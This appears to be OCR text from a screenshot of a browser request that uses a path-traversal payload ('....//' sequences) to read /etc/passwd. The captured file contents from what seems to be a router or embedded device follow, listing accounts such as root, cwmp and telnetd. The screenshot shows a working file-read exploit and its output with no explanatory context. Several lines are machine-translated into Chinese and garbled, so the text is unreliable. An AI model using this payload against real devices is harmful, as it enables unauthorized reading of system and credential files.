 不安全 | /lib///....//....//....//....//....//....//....//....//etc//passwd
root:x:0:0:admin:/bin:/bin/sh
没有人：（空）：0：0：tr140 用户：/mnt：/bin/sh
网络：x：2073：2073：网络：/bin：/bin/sh
upnp:x:2189:2189:upnp:/bin:/bin/sh
cwmp:x:2065:2065:Linux 用户:/bin:/bin/sh
telnetd:x:2076:2076:telnetd:/bin:bin/sh
控制台：x：2162：2162：控制台：/bin：bin/sh
dhcps:x:2048:2048:dhcps:/bin:bin/sh